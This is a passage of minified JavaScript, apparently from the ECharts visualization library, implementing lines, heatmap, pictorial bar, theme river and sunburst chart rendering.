Float32Array(e.count)),this.getRawData().appendData(t.data)},e.prototype._getCoordsFromItemModel=function(t){var e=this.getData().getItemModel(t),n=e.option instanceof Array?e.option:e.getShallow("coords");return n},e.prototype.getLineCoordsCount=function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},e.prototype.getLineCoords=function(t,e){if(this._flatCoordsOffset){for(var n=this._flatCoordsOffset[2*t],i=this._flatCoordsOffset[2*t+1],r=0;r<i;r++)e[r]=e[r]||[],e[r][0]=this._flatCoords[n+2*r],e[r][1]=this._flatCoords[n+2*r+1];return i}var o=this._getCoordsFromItemModel(t);for(r=0;r<o.length;r++)e[r]=e[r]||[],e[r][0]=o[r][0],e[r][1]=o[r][1];return o.length},e.prototype._processFlatCoordsArray=function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var n=t.length,i=new CL(n),r=new AL(n),o=0,a=0,s=0,l=0;l<n;){s++;var u=t[l++];i[a++]=o+e,i[a++]=u;for(var h=0;h<u;h++){var c=t[l++],p=t[l++];r[o++]=c,r[o++]=p}}return{flatCoordsOffset:new Uint32Array(i.buffer,0,a),flatCoords:r,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},e.prototype.getInitialData=function(t,e){var n=new Pm(["value"],this);return n.hasItemOption=!1,n.initData(t.data,[],(function(t,e,i,r){if(t instanceof Array)return NaN;n.hasItemOption=!0;var o=t.value;return null!=o?o instanceof Array?o[r]:o:void 0})),n},e.prototype.formatTooltip=function(t,e,n){var i=this.getData().getItemModel(t),r=i.get("name");if(r)return r;var o=i.get("fromName"),a=i.get("toName"),s=[];return null!=o&&s.push(o),null!=a&&s.push(a),Yd("nameValue",{name:s.join(" > ")})},e.prototype.preventIncremental=function(){return!!this.get(["effect","show"])},e.prototype.getProgressive=function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},e.prototype.getProgressiveThreshold=function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},e.type="series.lines",e.dependencies=["grid","polar","geo","calendar"],e.defaultOption={coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}},e}(rf);function kL(t){return t instanceof Array||(t=[t,t]),t}var PL={seriesType:"lines",reset:function(t){var e=kL(t.get("symbol")),n=kL(t.get("symbolSize")),i=t.getData();return i.setVisual("fromSymbol",e&&e[0]),i.setVisual("toSymbol",e&&e[1]),i.setVisual("fromSymbolSize",n&&n[0]),i.setVisual("toSymbolSize",n&&n[1]),{dataEach:i.hasItemOption?function(t,e){var n=t.getItemModel(e),i=kL(n.getShallow("symbol",!0)),r=kL(n.getShallow("symbolSize",!0));i[0]&&t.setItemVisual(e,"fromSymbol",i[0]),i[1]&&t.setItemVisual(e,"toSymbol",i[1]),r[0]&&t.setItemVisual(e,"fromSymbolSize",r[0]),r[1]&&t.setItemVisual(e,"toSymbolSize",r[1])}:null}}};var OL=function(){function t(){this.blurSize=30,this.pointSize=20,this.maxOpacity=1,this.minOpacity=0,this._gradientPixels={inRange:null,outOfRange:null};var t=C();this.canvas=t}return t.prototype.update=function(t,e,n,i,r,o){var a=this._getBrush(),s=this._getGradient(r,"inRange"),l=this._getGradient(r,"outOfRange"),u=this.pointSize+this.blurSize,h=this.canvas,c=h.getContext("2d"),p=t.length;h.width=e,h.height=n;for(var d=0;d<p;++d){var f=t[d],g=f[0],y=f[1],v=i(f[2]);c.globalAlpha=v,c.drawImage(a,g-u,y-u)}if(!h.width||!h.height)return h;for(var m=c.getImageData(0,0,h.width,h.height),_=m.data,x=0,b=_.length,w=this.minOpacity,S=this.maxOpacity-w;x<b;){v=_[x+3]/256;var M=4*Math.floor(255*v);if(v>0){var I=o(v)?s:l;v>0&&(v=v*S+w),_[x++]=I[M],_[x++]=I[M+1],_[x++]=I[M+2],_[x++]=I[M+3]*v*256}else x+=4}return c.putImageData(m,0,0),h},t.prototype._getBrush=function(){var t=this._brushCanvas||(this._brushCanvas=C()),e=this.pointSize+this.blurSize,n=2*e;t.width=n,t.height=n;var i=t.getContext("2d");return i.clearRect(0,0,n,n),i.shadowOffsetX=n,i.shadowBlur=this.blurSize,i.shadowColor="#000",i.beginPath(),i.arc(-e,e,this.pointSize,0,2*Math.PI,!0),i.closePath(),i.fill(),t},t.prototype._getGradient=function(t,e){for(var n=this._gradientPixels,i=n[e]||(n[e]=new Uint8ClampedArray(1024)),r=[0,0,0,0],o=0,a=0;a<256;a++)t[e](a/255,!0,r),i[o++]=r[0],i[o++]=r[1],i[o++]=r[2],i[o++]=r[3];return i},t}();function RL(t){var e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}var NL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i;e.eachComponent("visualMap",(function(e){e.eachTargetSeries((function(n){n===t&&(i=e)}))})),this.group.removeAll(),this._incrementalDisplayable=null;var r=t.coordinateSystem;"cartesian2d"===r.type||"calendar"===r.type?this._renderOnCartesianAndCalendar(t,n,0,t.getData().count()):RL(r)&&this._renderOnGeo(r,t,i,n)},e.prototype.incrementalPrepareRender=function(t,e,n){this.group.removeAll()},e.prototype.incrementalRender=function(t,e,n,i){var r=e.coordinateSystem;r&&(RL(r)?this.render(e,n,i):this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0))},e.prototype._renderOnCartesianAndCalendar=function(t,e,n,i,r){var o,a,s,l,u=t.coordinateSystem;if(Wb(u,"cartesian2d")){var h=u.getAxis("x"),c=u.getAxis("y");0,o=h.getBandWidth(),a=c.getBandWidth(),s=h.scale.getExtent(),l=c.scale.getExtent()}for(var p=this.group,d=t.getData(),f=t.getModel(["emphasis","itemStyle"]).getItemStyle(),g=t.getModel(["blur","itemStyle"]).getItemStyle(),y=t.getModel(["select","itemStyle"]).getItemStyle(),v=eh(t),m=t.get(["emphasis","focus"]),_=t.get(["emphasis","blurScope"]),x=Wb(u,"cartesian2d")?[d.mapDimension("x"),d.mapDimension("y"),d.mapDimension("value")]:[d.mapDimension("time"),d.mapDimension("value")],b=n;b<i;b++){var w=void 0,S=d.getItemVisual(b,"style");if(Wb(u,"cartesian2d")){var M=d.get(x[0],b),I=d.get(x[1],b);if(isNaN(d.get(x[2],b))||M<s[0]||M>s[1]||I<l[0]||I>l[1])continue;var T=u.dataToPoint([M,I]);w=new os({shape:{x:Math.floor(Math.round(T[0])-o/2),y:Math.floor(Math.round(T[1])-a/2),width:Math.ceil(o),height:Math.ceil(a)},style:S})}else{if(isNaN(d.get(x[1],b)))continue;w=new os({z2:1,shape:u.dataToRect([d.get(x[0],b)]).contentShape,style:S})}var C=d.getItemModel(b);if(d.hasItemOption){var A=C.getModel("emphasis");f=A.getModel("itemStyle").getItemStyle(),g=C.getModel(["blur","itemStyle"]).getItemStyle(),y=C.getModel(["select","itemStyle"]).getItemStyle(),m=A.get("focus"),_=A.get("blurScope"),v=eh(C)}var D=t.getRawValue(b),L="-";D&&null!=D[2]&&(L=D[2]+""),th(w,v,{labelFetcher:t,labelDataIndex:b,defaultOpacity:S.opacity,defaultText:L}),w.ensureState("emphasis").style=f,w.ensureState("blur").style=g,w.ensureState("select").style=y,Js(w,m,_),w.incremental=r,r&&(w.states.emphasis.hoverLayer=!0),p.add(w),d.setItemGraphicEl(b,w)}},e.prototype._renderOnGeo=function(t,e,n,i){var r=n.targetVisuals.inRange,o=n.targetVisuals.outOfRange,a=e.getData(),s=this._hmLayer||this._hmLayer||new OL;s.blurSize=e.get("blurSize"),s.pointSize=e.get("pointSize"),s.minOpacity=e.get("minOpacity"),s.maxOpacity=e.get("maxOpacity");var l=t.getViewRect().clone(),u=t.getRoamTransform();l.applyTransform(u);var h=Math.max(l.x,0),c=Math.max(l.y,0),p=Math.min(l.width+l.x,i.getWidth()),d=Math.min(l.height+l.y,i.getHeight()),f=p-h,g=d-c,y=[a.mapDimension("lng"),a.mapDimension("lat"),a.mapDimension("value")],v=a.mapArray(y,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=h,r[1]-=c,r.push(i),r})),m=n.getExtent(),_="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(m,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=O(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,o=0;return function(t){var i;for(i=o;i<r;i++)if((a=e[i].interval)[0]<=t&&t<=a[1]){o=i;break}if(i===r)for(i=o-1;i>=0;i--){var a;if((a=e[i].interval)[0]<=t&&t<=a[1]){o=i;break}}return i>=0&&i<r&&n[i]}}(m,n.getPieceList(),n.option.selected);s.update(v,f,g,r.color.getNormalizer(),{inRange:r.color.getColorMapper(),outOfRange:o.color.getColorMapper()},_);var x=new Ja({style:{width:f,height:g,x:h,y:c,image:s.canvas},silent:!0});this.group.add(x)},e.type="heatmap",e}(yf),EL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.getInitialData=function(t,e){return Hm(this.getSource(),this,{generateCoord:"value"})},e.prototype.preventIncremental=function(){var t=_p.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},e.type="series.heatmap",e.dependencies=["grid","geo","calendar"],e.defaultOption={coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0,select:{itemStyle:{borderColor:"#212121"}}},e}(rf);var zL=["itemStyle","borderWidth"],BL=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],VL=new Tl,FL=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=this.group,r=t.getData(),o=this._data,a=t.coordinateSystem,s=a.getBaseAxis().isHorizontal(),l=a.master.getRect(),u={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:a,coordSysExtent:[[l.x,l.x+l.width],[l.y,l.y+l.height]],isHorizontal:s,valueDim:BL[+s],categoryDim:BL[1-+s]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=jL(r,t),n=GL(r,t,e,u),o=$L(r,u,n);r.setItemGraphicEl(t,o),i.add(o),nk(o,u,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var a=jL(r,t),s=GL(r,t,a,u),l=QL(r,s);n&&l!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;Ou(t.__pictorialBundle,{x:n.bundlePosition[0],y:n.bundlePosition[1]},i,r),n.symbolRepeat?YL(t,e,n,!0):XL(t,e,n,!0);UL(t,n,!0),ZL(t,e,n,!0)}(n,u,s):n=$L(r,u,s,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=s,i.add(n),nk(n,u,s)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&JL(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},e.prototype.remove=function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){JL(i,ys(e).dataIndex,t,e)})):n.removeAll()},e.type="pictorialBar",e}(yf);function GL(t,e,n,i){var r=t.getItemLayout(e),o=n.get("symbolRepeat"),a=n.get("symbolClip"),s=n.get("symbolPosition")||"start",l=(n.get("symbolRotate")||0)*Math.PI/180||0,u=n.get("symbolPatternSize")||2,h=n.isAnimationEnabled(),c={dataIndex:e,layout:r,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",style:t.getItemVisual(e,"style"),symbolClip:a,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:u,rotation:l,animationModel:h?n:null,hoverScale:h&&n.get(["emphasis","scale"]),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,r){var o,a=i.valueDim,s=t.get("symbolBoundingData"),l=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),u=l.toGlobalCoord(l.dataToCoord(0)),h=1-+(n[a.wh]<=0);if(F(s)){var c=[HL(l,s[0])-u,HL(l,s[1])-u];c[1]<c[0]&&c.reverse(),o=c[h]}else o=null!=s?HL(l,s)-u:e?i.coordSysExtent[a.index][h]-u:n[a.wh];r.boundingLength=o,e&&(r.repeatCutLength=n[a.wh]);r.pxSign=o>0?1:o<0?-1:0}(n,o,r,i,c),function(t,e,n,i,r,o,a,s,l,u){var h,c=l.valueDim,p=l.categoryDim,d=Math.abs(n[p.wh]),f=t.getItemVisual(e,"symbolSize");h=F(f)?f.slice():null==f?["100%","100%"]:[f,f];h[p.index]=Zi(h[p.index],d),h[c.index]=Zi(h[c.index],i?d:Math.abs(o)),u.symbolSize=h,(u.symbolScale=[h[0]/s,h[1]/s])[c.index]*=(l.isHorizontal?-1:1)*a}(t,e,r,o,0,c.boundingLength,c.pxSign,u,i,c),function(t,e,n,i,r){var o=t.get(zL)||0;o&&(VL.attr({scaleX:e[0],scaleY:e[1],rotation:n}),VL.updateTransform(),o/=VL.getLineScale(),o*=e[i.valueDim.index]);r.valueLineWidth=o}(n,c.symbolScale,l,i,c);var p=c.symbolSize,d=n.get("symbolOffset");return F(d)&&(d=[Zi(d[0],p[0]),Zi(d[1],p[1])]),function(t,e,n,i,r,o,a,s,l,u,h,c){var p=h.categoryDim,d=h.valueDim,f=c.pxSign,g=Math.max(e[d.index]+s,0),y=g;if(i){var v=Math.abs(l),m=Q(t.get("symbolMargin"),"15%")+"",_=!1;m.lastIndexOf("!")===m.length-1&&(_=!0,m=m.slice(0,m.length-1));var x=Zi(m,e[d.index]),b=Math.max(g+2*x,0),w=_?0:2*x,S=cr(i),M=S?i:ik((v+w)/b);b=g+2*(x=(v-M*g)/2/(_?M:M-1)),w=_?0:2*x,S||"fixed"===i||(M=u?ik((Math.abs(u)+w)/b):0),y=M*b-w,c.repeatTimes=M,c.symbolMargin=x}var T=f*(y/2),C=c.pathPosition=[];C[p.index]=n[p.wh]/2,C[d.index]="start"===a?T:"end"===a?l-T:l/2,o&&(C[0]+=o[0],C[1]+=o[1]);var A=c.bundlePosition=[];A[p.index]=n[p.xy],A[d.index]=n[d.xy];var D=c.barRectShape=I({},n);D[d.wh]=f*Math.max(Math.abs(n[d.wh]),Math.abs(C[d.index]+T)),D[p.wh]=n[p.wh];var L=c.clipShape={};L[p.xy]=-n[p.xy],L[p.wh]=h.ecSize[p.wh],L[d.xy]=0,L[d.wh]=n[d.wh]}(n,p,r,o,0,d,s,c.valueLineWidth,c.boundingLength,c.repeatCutLength,i,c),c}function HL(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function WL(t){var e=t.symbolPatternSize,n=uy(t.symbolType,-e/2,-e/2,e,e);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function YL(t,e,n,i){var r=t.__pictorialBundle,o=n.symbolSize,a=n.valueLineWidth,s=n.pathPosition,l=e.valueDim,u=n.repeatTimes||0,h=0,c=o[e.valueDim.index]+a+2*n.symbolMargin;for(tk(t,(function(t){t.__pictorialAnimationIndex=h,t.__pictorialRepeatTimes=u,h<u?ek(t,null,f(h),n,i):ek(t,null,{scaleX:0,scaleY:0},n,i,(function(){r.remove(t)})),h++}));h<u;h++){var p=WL(n);p.__pictorialAnimationIndex=h,p.__pictorialRepeatTimes=u,r.add(p);var d=f(h);ek(p,{x:d.x,y:d.y,scaleX:0,scaleY:0},{scaleX:d.scaleX,scaleY:d.scaleY,rotation:d.rotation},n,i)}function f(t){var e=s.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=u-1-t),e[l.index]=c*(r-u/2+.5)+s[l.index],{x:e[0],y:e[1],scaleX:n.symbolScale[0],scaleY:n.symbolScale[1],rotation:n.rotation}}}function XL(t,e,n,i){var r=t.__pictorialBundle,o=t.__pictorialMainPath;o?ek(o,null,{x:n.pathPosition[0],y:n.pathPosition[1],scaleX:n.symbolScale[0],scaleY:n.symbolScale[1],rotation:n.rotation},n,i):(o=t.__pictorialMainPath=WL(n),r.add(o),ek(o,{x:n.pathPosition[0],y:n.pathPosition[1],scaleX:0,scaleY:0,rotation:n.rotation},{scaleX:n.symbolScale[0],scaleY:n.symbolScale[1]},n,i))}function UL(t,e,n){var i=I({},e.barRectShape),r=t.__pictorialBarRect;r?ek(r,null,{shape:i},e,n):(r=t.__pictorialBarRect=new os({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(r))}function ZL(t,e,n,i){if(n.symbolClip){var r=t.__pictorialClipPath,o=I({},n.clipShape),a=e.valueDim,s=n.animationModel,l=n.dataIndex;if(r)Ou(r,{shape:o},s,l);else{o[a.wh]=0,r=new os({shape:o}),t.__pictorialBundle.setClipPath(r),t.__pictorialClipPath=r;var u={};u[a.wh]=n.clipShape[a.wh],Ku[i?"updateProps":"initProps"](r,{shape:u},s,l)}}}function jL(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=qL,n.isAnimationEnabled=KL,n}function qL(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function KL(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function $L(t,e,n,i){var r=new zi,o=new zi;return r.add(o),r.__pictorialBundle=o,o.x=n.bundlePosition[0],o.y=n.bundlePosition[1],n.symbolRepeat?YL(r,e,n):XL(r,0,n),UL(r,n,i),ZL(r,e,n,i),r.__pictorialShapeStr=QL(t,n),r.__pictorialSymbolMeta=n,r}function JL(t,e,n,i){var r=i.__pictorialBarRect;r&&r.removeTextContent();var o=[];tk(i,(function(t){o.push(t)})),i.__pictorialMainPath&&o.push(i.__pictorialMainPath),i.__pictorialClipPath&&(n=null),P(o,(function(t){Nu(t,{scaleX:0,scaleY:0},n,e,(function(){i.parent&&i.parent.remove(i)}))})),t.setItemGraphicEl(e,null)}function QL(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function tk(t,e,n){P(t.__pictorialBundle.children(),(function(i){i!==t.__pictorialBarRect&&e.call(n,i)}))}function ek(t,e,n,i,r,o){e&&t.attr(e),i.symbolClip&&!r?n&&t.attr(n):n&&Ku[r?"updateProps":"initProps"](t,n,i.animationModel,i.dataIndex,o)}function nk(t,e,n){var i=n.dataIndex,r=n.itemModel,o=r.getModel("emphasis"),a=o.getModel("itemStyle").getItemStyle(),s=r.getModel(["blur","itemStyle"]).getItemStyle(),l=r.getModel(["select","itemStyle"]).getItemStyle(),u=r.getShallow("cursor"),h=o.get("focus"),c=o.get("blurScope"),p=o.get("scale");tk(t,(function(t){if(t instanceof Ja){var e=t.style;t.useStyle(I({image:e.image,x:e.x,y:e.y,width:e.width,height:e.height},n.style))}else t.useStyle(n.style);var i=t.ensureState("emphasis");i.style=a,p&&(i.scaleX=1.1*t.scaleX,i.scaleY=1.1*t.scaleY),t.ensureState("blur").style=s,t.ensureState("select").style=l,u&&(t.cursor=u),t.z2=n.z2}));var d=e.valueDim.posDesc[+(n.boundingLength>0)];th(t.__pictorialBarRect,eh(r),{labelFetcher:e.seriesModel,labelDataIndex:i,defaultText:_b(e.seriesModel.getData(),i),inheritColor:n.style.fill,defaultOpacity:n.style.opacity,defaultOutsidePosition:d}),Js(t,h,c)}function ik(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}var rk=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.hasSymbolVisual=!0,n.defaultSymbol="roundRect",n}return n(e,t),e.prototype.getInitialData=function(e){return e.stack=null,t.prototype.getInitialData.apply(this,arguments)},e.type="series.pictorialBar",e.dependencies=["grid"],e.defaultOption=Th(iw.defaultOption,{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,emphasis:{scale:!1},select:{itemStyle:{borderColor:"#212121"}}}),e}(iw);var ok=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._layers=[],n}return n(e,t),e.prototype.render=function(t,e,n){var i=t.getData(),r=this,o=this.group,a=t.getLayerSeries(),s=i.getLayout("layoutInfo"),l=s.rect,u=s.boundaryGap;function h(t){return t.name}o.x=0,o.y=l.y+u[0];var c=new rm(this._layersSeries||[],a,h,h),p=[];function d(e,n,s){var l=r._layers;if("remove"!==e){for(var u,h,c=[],d=[],f=a[n].indices,g=0;g<f.length;g++){var y=i.getItemLayout(f[g]),v=y.x,m=y.y0,_=y.y;c.push(v,m),d.push(v,m+_),u=i.getItemVisual(f[g],"style")}var x=i.getItemLayout(f[0]),b=t.getModel("label").get("margin"),w=t.getModel("emphasis");if("add"===e){var S=p[n]=new zi;h=new Vb({shape:{points:c,stackedOnPoints:d,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),S.add(h),o.add(S),t.isAnimationEnabled()&&h.setClipPath(function(t,e,n){var i=new os({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Ru(i,{shape:{x:t.x-50,width:t.width+100,height:t.height+20}},e,n),i}(h.getBoundingRect(),t,(function(){h.removeClipPath()})))}else{S=l[s];h=S.childAt(0),o.add(S),p[n]=S,Ou(h,{shape:{points:c,stackedOnPoints:d}},t)}th(h,eh(t),{labelDataIndex:f[g-1],defaultText:i.getName(f[g-1]),inheritColor:u.fill},{normal:{verticalAlign:"middle"}}),h.setTextConfig({position:null,local:!0});var M=h.getTextContent();M&&(M.x=x.x-b,M.y=x.y0+x.y/2),h.useStyle(u),i.setItemGraphicEl(n,h),nl(h,t),Js(h,w.get("focus"),w.get("blurScope"))}else o.remove(l[n])}c.add(B(d,this,"add")).update(B(d,this,"update")).remove(B(d,this,"remove")).execute(),this._layersSeries=a,this._layers=p},e.type="themeRiver",e}(yf);var ak=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.useColorPaletteOnData=!0,n}return n(e,t),e.prototype.init=function(e){t.prototype.init.apply(this,arguments),this.legendVisualProvider=new Nw(B(this.getData,this),B(this.getRawData,this))},e.prototype.fixData=function(t){var e=t.length,n={},i=zr(t,(function(t){return n.hasOwnProperty(t[0]+"")||(n[t[0]+""]=-1),t[2]})),r=[];i.buckets.each((function(t,e){r.push({name:e,dataList:t})}));for(var o=r.length,a=0;a<o;++a){for(var s=r[a].name,l=0;l<r[a].dataList.length;++l){var u=r[a].dataList[l][0]+"";n[u]=a}for(var u in n)n.hasOwnProperty(u)&&n[u]!==a&&(n[u]=a,t[e]=[u,0,s],e++)}return t},e.prototype.getInitialData=function(t,e){for(var n=this.getReferringComponents("singleAxis",Or).models[0].get("type"),i=N(t.data,(function(t){return void 0!==t[2]})),r=this.fixData(i||[]),o=[],a=this.nameMap=ht(),s=0,l=0;l<r.length;++l)o.push(r[l][2]),a.get(r[l][2])||(a.set(r[l][2],s),s++);var u=Nm(r,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:am(n)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),h=new Pm(u,this);return h.initData(r),h},e.prototype.getLayerSeries=function(){for(var t=this.getData(),e=t.count(),n=[],i=0;i<e;++i)n[i]=i;var r=t.mapDimension("single"),o=zr(n,(function(e){return t.get("name",e)})),a=[];return o.buckets.each((function(e,n){e.sort((function(e,n){return t.get(r,e)-t.get(r,n)})),a.push({name:n,indices:e})})),a},e.prototype.getAxisTooltipData=function(t,e,n){F(t)||(t=t?[t]:[]);for(var i,r=this.getData(),o=this.getLayerSeries(),a=[],s=o.length,l=0;l<s;++l){for(var u=Number.MAX_VALUE,h=-1,c=o[l].indices.length,p=0;p<c;++p){var d=r.get(t[0],o[l].indices[p]),f=Math.abs(d-e);f<=u&&(i=d,u=f,h=o[l].indices[p])}a.push(h)}return{dataIndices:a,nestestValue:i}},e.prototype.formatTooltip=function(t,e,n){var i=this.getData();return Yd("nameValue",{name:i.getName(t),value:i.get(i.mapDimension("value"),t)})},e.type="series.themeRiver",e.dependencies=["singleAxis"],e.defaultOption={zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",fontSize:11},emphasis:{label:{show:!0}}},e}(rf);function sk(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},r=n.getRect();i.rect=r;var o=t.get("boundaryGap"),a=n.getAxis();(i.boundaryGap=o,"horizontal"===a.orient)?(o[0]=Zi(o[0],r.height),o[1]=Zi(o[1],r.height),lk(e,t,r.height-o[0]-o[1])):(o[0]=Zi(o[0],r.width),o[1]=Zi(o[1],r.width),lk(e,t,r.width-o[0]-o[1]));e.setLayout("layoutInfo",i)}))}function lk(t,e,n){if(t.count())for(var i,r=e.coordinateSystem,o=e.getLayerSeries(),a=t.mapDimension("single"),s=t.mapDimension("value"),l=O(o,(function(e){return O(e.indices,(function(e){var n=r.dataToPoint(t.get(a,e));return n[1]=t.get(s,e),n}))})),u=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],o=0,a=0;a<n;++a){for(var s=0,l=0;l<e;++l)s+=t[l][a][1];s>o&&(o=s),i.push(s)}for(var u=0;u<n;++u)r[u]=(o-i[u])/2;o=0;for(var h=0;h<n;++h){var c=i[h]+r[h];c>o&&(o=c)}return{y0:r,max:o}}(l),h=u.y0,c=n/u.max,p=o.length,d=o[0].indices.length,f=0;f<d;++f){i=h[f]*c,t.setItemLayout(o[0].indices[f],{layerIndex:0,x:l[0][f][0],y0:i,y:l[0][f][1]*c});for(var g=1;g<p;++g)i+=l[g-1][f][1]*c,t.setItemLayout(o[g].indices[f],{layerIndex:g,x:l[g][f][0],y0:i,y:l[g][f][1]*c})}}var uk=function(t){function e(e,n,i,r){var o=t.call(this)||this;o.z2=2,o.textConfig={inside:!0},ys(o).seriesIndex=n.seriesIndex;var a=new ls({z2:4,silent:e.getModel().get(["label","silent"])});return o.setTextContent(a),o.updateData(!0,e,n,i,r),o}return n(e,t),e.prototype.updateData=function(t,e,n,i,r){this.node=e,e.piece=this,n=n||this._seriesModel,i=i||this._ecModel;var o=this;ys(o).dataIndex=e.dataIndex;var a=e.getModel(),s=a.getModel("emphasis"),l=e.getLayout(),u=I({},l);u.label=null;var h=e.getVisual("style");h.lineJoin="bevel";var c=e.getVisual("decal");c&&(h.decal=ky(c,r));var p=kw(a.getModel("itemStyle"),u);I(u,p),P(xs,(function(t){var e=o.ensureState(t),n=a.getModel([t,"itemStyle"]);e.style=n.getItemStyle();var i=kw(n,u);i&&(e.shape=i)})),t?(o.setShape(u),o.shape.r=l.r0,Ou(o,{shape:{r:l.r}},n,e.dataIndex)):Ou(o,{shape:u},n),o.useStyle(h),this._updateLabel(n);var d=a.getShallow("cursor");d&&o.attr("cursor",d),this._seriesModel=n||this._seriesModel,this._ecModel=i||this._ecModel;var f=s.get("focus");Js(this,("ancestor"===f?e.getAncestorsIndices():"descendant"===f?e.getDescendantIndices():null)||f,s.get("blurScope"))},e.prototype._updateLabel=function(t){var e=this,n=this.node.getModel(),i=n.getModel("label"),r=this.node.getLayout(),o=r.endAngle-r.startAngle,a=(r.startAngle+r.endAngle)/2,s=Math.cos(a),l=Math.sin(a),u=this,h=u.getTextContent(),c=this.node.dataIndex,p=i.get("minAngle")/180*Math.PI,d=i.get("show")&&!(null!=p&&Math.abs(o)<p);function f(t,e){var n=t.get(e);return null==n?i.get(e):n}h.ignore=!d,P(bs,(function(i){var o="normal"===i?n.getModel("label"):n.getModel([i,"label"]),p="normal"===i,d=p?h:h.ensureState(i),g=t.getFormattedLabel(c,i);p&&(g=g||e.node.name),d.style=nh(o,{},null,"normal"!==i,!0),g&&(d.style.text=g);var y=o.get("show");null==y||p||(d.ignore=!y);var v,m=f(o,"position"),_=p?u:u.states[i],x=_.style.fill;_.textConfig={outsideFill:"inherit"===o.get("color")?x:null,inside:"outside"!==m};var b=f(o,"distance")||0,w=f(o,"align");"outside"===m?(v=r.r+b,w=a>Math.PI/2?"right":"left"):w&&"center"!==w?"left"===w?(v=r.r0+b,a>Math.PI/2&&(w="right")):"right"===w&&(v=r.r-b,a>Math.PI/2&&(w="left")):(v=(r.r+r.r0)/2,w="center"),d.style.align=w,d.style.verticalAlign=f(o,"verticalAlign")||"middle",d.x=v*s+r.cx,d.y=v*l+r.cy;var S=f(o,"rotate"),M=0;"radial"===S?(M=-a)<-Math.PI/2&&(M+=Math.PI):"tangential"===S?(M=Math.PI/2-a)>Math.PI/2?M-=Math.PI:M<-Math.PI/2&&(M+=Math.PI):"number"==typeof S&&(M=S*Math.PI/180),d.rotation=M})),h.dirtyStyle()},e}(Wl),hk="sunburstRootToNode",ck="sunburstHighlight";var pk=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n,i){var 